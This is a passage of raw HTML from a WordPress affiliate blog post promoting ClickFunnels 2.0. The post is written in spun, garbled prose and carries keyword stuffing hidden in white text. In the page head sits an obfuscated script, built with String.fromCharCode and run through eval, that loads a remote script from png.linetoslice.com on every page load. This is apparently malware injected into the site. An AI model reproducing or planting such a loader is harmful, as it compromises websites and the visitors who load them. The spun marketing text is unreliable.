*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://mytimenplace.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mytimenplace.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/mytimenplace.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/mytimenplace.com\/wp-admin\/admin-ajax.php","nonce":"d886aa0d3e"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<script id="url-shortify-js-extra">
var usParams = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.1" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://mytimenplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytimenplace.com/wp-json/wp/v2/posts/5644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytimenplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mytimenplace.com/?p=5644' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4XKXZQMBL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4XKXZQMBL');
</script>

<meta name="google-site-verification" content="MNxuSu4H9dQUqJj9Dzk5G0AnsE6WRPnDCYOqL_hl7j8" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png" sizes="32x32" />
<link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<meta name="msapplication-TileImage" content="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5644 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://mytimenplace.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultimate Guide To Digital Marketing" src="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" width="200" height="132" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mytimenplace.com/" rel="home">Ultimate Guide To Digital Marketing</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://mytimenplace.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mytimenplace.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://mytimenplace.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://mytimenplace.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5644" class="post-5644 post type-post status-publish format-standard hentry category-clickfunnels2-0" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Reports From ClickFunnels 2.0</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>Lots of entrepreneurs have a hard time to convert website site visitors into paying customers, particularly if they&#8217;re offering a product or service on the internet.</p>
<p>It can be truly tough to make sales online, specifically if you&#8217;re selling a complicated product or service. This is a typical trouble that can be extremely discouraging and also costly. Not just do you lose out on possible revenue, yet, you likewise have to invest time and resources in advertising and marketing campaigns that might not generate results.</p>
<p>This blog post will be discussing Reports From ClickFunnels 2.0. You require to create a system that gets rid of intricacy as well as assists the customer to get what they desire faster. That&#8217;s where ClickFunnels comes into the picture.</p>
<p>The software has actually assisted over 40,000 organizations to enhance their profits by creating high-converting sales funnels. Whether you have a local business or a well-known enterprise, clickfunnels&#8217;s easy-to-use funnels can be tailored to fit your private requirements.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="What_Is_ClickFunnels_Reports_From_ClickFunnels_20"></span>What Is ClickFunnels? <span style="color: #ffffff;">Reports From ClickFunnels 2.0</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube-nocookie.com/embed/OlDSs1njF5E?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> &nbsp;</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28c958; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/yffc">Get Your CF2.0 30 Day Trial &#038; Free Coaching Here</a></p>
<p>ClickFunnels is an all-in-one advertising and marketing software remedy that aids companies to develop and launch custom sales funnels conveniently. It offers individuals an effective drag-and-drop editor, which makes developing as well as producing websites easy as well as fast.</p>
<p>With ClickFunnels, entrepreneurs, small company owners, and digital can develop simple and complex funnel pages to capture leads, conduct A/B tests, as well as track customer data. It additionally provides the capability to rapidly publish tailored pages for various products or services.</p>
<p>The software program has transformed the means businesses approach digital advertising and marketing and also gives them an edge in today&#8217;s competitive online landscape.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Who_Should_Utilize_ClickFunnels"></span>Who Should Utilize ClickFunnels?<span class="ez-toc-section-end"></span></h3>
<p><a href="https://mytimenplace.com/goto/clickfunnels2" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5098" src="https://mytimenplace.com/wp-content/uploads/2023/02/2.jpg" alt="" width="536" height="274" srcset="https://mytimenplace.com/wp-content/uploads/2023/02/2.jpg 847w, https://mytimenplace.com/wp-content/uploads/2023/02/2-300x153.jpg 300w, https://mytimenplace.com/wp-content/uploads/2023/02/2-768x393.jpg 768w" sizes="(max-width: 536px) 100vw, 536px" /></a></p>
<p>ClickFunnels is excellent for any organization, large or small, that wants to reach its advertising goals swiftly and also successfully. Below are a number of services that stand to take advantage of making use of ClickFunnels:</p>
<p>&nbsp;</p>
<h4><span class="ez-toc-section" id="E-commerce_stores"></span>E-commerce stores<span class="ez-toc-section-end"></span></h4>
<p>ClickFunnels makes it very easy to produce customized product web pages for your <a href="https://www.yieldify.com/blog/ecommerce-merchandising-resources/" target="_blank" rel="noopener">e-commerce store</a>, run a split test on various items and also price options, as well as collect customer information for insights right into purchasing habits.</p>
<p>&nbsp;</p>
<h4><span class="ez-toc-section" id="Lead_generation_services"></span>Lead generation services<span class="ez-toc-section-end"></span></h4>
<p>With built-in lead capture forms as well as automated email sequences, ClickFunnels makes it very easy to build and also preserve connections with potential customers.</p>
<p>&nbsp;</p>
<h4><span class="ez-toc-section" id="Expert_solutions_companies"></span>Expert solutions companies<span class="ez-toc-section-end"></span></h4>
<p>ClickFunnels makes it simple to make personalized landing pages that capture leads and track the performance of these web pages live.</p>
<p>&nbsp;</p>
<h4><span class="ez-toc-section" id="Product_launch_organizations"></span>Product launch organizations<span class="ez-toc-section-end"></span></h4>
<p>Produce customized sales funnels for product launches that consist of upsells, downsells, and also one-time deals.</p>
<p>Whether you&#8217;re a start-up just taking off or a well-known venture aiming to maximize your sales process, ClickFunnels can help you to accomplish success in the digital age.</p>
<p>ClickFunnels is particularly beneficial for businesses seeking to take full advantage of the ROI of their online marketing campaigns.</p>
<p>Its drag-and-drop editor allows customers to promptly create engaging landing web pages that generate leads and also drive conversions.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28c958; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/goto/clickfunnels2">Discover If ClickFunnels Is For You Here</a></p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Key_Supremacy_Reports_From_ClickFunnels_20"></span>Key Supremacy <span style="color: #ffffff;">Reports From ClickFunnels 2.0</span><span class="ez-toc-section-end"></span></h2>
<p><a href="https://mytimenplace.com/goto/clickfunnels2" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5097" src="https://mytimenplace.com/wp-content/uploads/2023/02/1-4.jpg" alt="" width="529" height="331" srcset="https://mytimenplace.com/wp-content/uploads/2023/02/1-4.jpg 678w, https://mytimenplace.com/wp-content/uploads/2023/02/1-4-300x188.jpg 300w" sizes="(max-width: 529px) 100vw, 529px" /></a>&nbsp;</p>
<h3><span class="ez-toc-section" id="Drag_and_Drop_Editor"></span>Drag and Drop Editor<span class="ez-toc-section-end"></span></h3>
<p>This function makes it simple for business owners to create customized sales funnels with no coding or layout skills. With the drag-and-drop editor, you can develop a completely customized sales funnel that fits your business&#8217;s one-of-a-kind needs.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Landing_Pages"></span>Landing Pages<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels supplies a variety of personalized landing web pages to help organizations develop high-converting pages for lead generation, product launches, as well as much more.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Checkout_Pages"></span>Checkout Pages<span class="ez-toc-section-end"></span></h3>
<p>This attribute permits business owners to conveniently create secure check out pages for their items, with features like one-click upsells, order bumps, and more to enhance average order worth.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Email_Integrations"></span>Email Integrations<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels incorporates with prominent e-mail advertising and marketing platforms like Aweber, Mailchimp, and also ConvertKit, permitting entrepreneur to effortlessly integrate their sales funnels with their e-mail campaigns.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Affiliate_Monitoring"></span>Affiliate Monitoring<span class="ez-toc-section-end"></span></h3>
<p>This attribute makes it easy for entrepreneur to manage their partner programs, track compensation payments, and also automate settlements to associates.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Membership_Websites"></span>Membership Websites<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels provides a feature to develop membership sites, which are fantastic for businesses that sell online courses, memberships, or various other recurring profits offers.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Analytics_Reporting_Reports_From_ClickFunnels_20"></span>Analytics &#038; Reporting <span style="color: #ffffff;">Reports From ClickFunnels 2.0</span><span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels has a built-in analytics as well as reporting features, company owner can easily track their sales pages efficiency as well as see which components are driving the most conversions. This aids to enhance their sales funnels for even far better outcomes.</p>
<p>By leveraging these attributes, business owners can improve their sales step, rise conversion prices, and grow their businesses more effectively.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Starting_With_ClickFunnels"></span>Starting With ClickFunnels<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-5099" src="https://mytimenplace.com/wp-content/uploads/2023/02/4-2.jpg" alt="Reports From ClickFunnels 2.0" width="523" height="297" srcset="https://mytimenplace.com/wp-content/uploads/2023/02/4-2.jpg 736w, https://mytimenplace.com/wp-content/uploads/2023/02/4-2-300x170.jpg 300w" sizes="auto, (max-width: 523px) 100vw, 523px" /></p>
<p>Getting started with ClickFunnels can be an amazing and rewarding experience for companies looking to increase their sales as well as conversion rates. Below are some steps an individual ought to comply with when starting with ClickFunnels:</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Register_for_an_account"></span>Register for an account<span class="ez-toc-section-end"></span></h3>
<p>Begin by <a href="https://mytimenplace.com/goto/clickfunnels2" target="_blank" rel="noopener">signing up for a ClickFunnels account</a> to accessibility all the system&#8217;s features and start creating your sales funnels. Select the package that best fits your company requirements and also spending plan.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Familiarize_yourself_with_the_system"></span>Familiarize yourself with the system<span class="ez-toc-section-end"></span></h3>
<p>Once you have an account, devote some time getting accustomed to the platform&#8217;s user-interface and also features. You can discover the various themes, web pages, as well as aspects readily available in the drag-and-drop editor.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Specify_your_sales_funnel"></span>Specify your sales funnel<span class="ez-toc-section-end"></span></h3>
<p>Before creating your pages, make the effort to specify what you want to achieve with it. Who is your target market? What are the actions you desire them to adhere to? What kind of services or products are you selling? Answering these inquiries will assist you develop a more efficient sales funnel.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Choose_layout"></span>Choose layout<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels provides a vast array of professional pre-built layouts for various sorts of funnels, from list building funnels to product launch funnels and more. Pick a theme that ideally fits your demands, or start from scratch.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Personalize_pages"></span>Personalize pages<span class="ez-toc-section-end"></span></h3>
<p>As soon as you have actually selected a layout, start tailoring your funnel by including or getting rid of aspects, altering shades, adding your very own material and incorporating with various other tools such as email marketing platforms and settlement gateways.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Test_funnel"></span>Test funnel<span class="ez-toc-section-end"></span></h3>
<p>Prior to going real-time, make certain to extensively evaluate your pages to make certain that every little thing is working as anticipated. Inspect your funnels, CTAs, forms, and also checkout procedure to make certain they are all functioning appropriately.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Launch_and_advertise_your_pages"></span>Launch and advertise your pages<span class="ez-toc-section-end"></span></h3>
<p>Once you are pleased with your page, it&#8217;s time to introduce it and begin promoting it to your target audience. You can make use of paid advertising, email advertising, or social media sites to drive website traffic to your <a href="https://www.techtarget.com/searchcustomerexperience/definition/sales-funnel" target="_blank" rel="noopener">funnel</a>.</p>
<p>By complying with these steps, you can rapidly and also quickly start with ClickFunnels and begin building high-converting sales funnels for your organization.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28c958; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/yffc">Start To Build Your First Funnel For Free</a></p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Benefits_Reports_From_ClickFunnels_20"></span>Benefits <span style="color: #ffffff;">Reports From ClickFunnels 2.0</span><span class="ez-toc-section-end"></span></h2>
